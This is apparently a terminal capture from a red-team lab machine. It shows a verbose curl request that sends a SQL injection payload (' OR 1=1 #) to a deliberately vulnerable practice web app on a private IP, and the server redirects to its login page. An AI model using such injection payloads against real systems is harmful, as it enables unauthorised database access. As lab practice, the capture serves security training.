 1: walter@redteam-node: ~
walter@redteam-node:~$ curl -v "http://192.168.122.28/vulnerabilities/sqli/?id=%27%20OR%201=1%20%23&Submit=Submit"
*   Trying 192.168.122.28:80...
* Connected to 192.168.122.28 (192.168.122.28) port 80
> GET /vulnerabilities/sqli/?id=%27%20OR%201=1%20%23&Submit=Submit HTTP/1.1
> Host: 192.168.122.28
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 302 Found
< Date: Mon, 06 Apr 2026 11:13:27 GMT
< Server: Apache/2.4.25 (Debian)
< Set-Cookie: PHPSESSID=aq8v4tl44qqpkl78ltf4bbkci4; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Set-Cookie: PHPSESSID=aq8v4tl44qqpkl78ltf4bbkci4; path=/
< Set-Cookie: security=low
< Location: ../../login.php
< Content-Length: 0
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host 192.168.122.28 left intact
walter@redteam-node:~$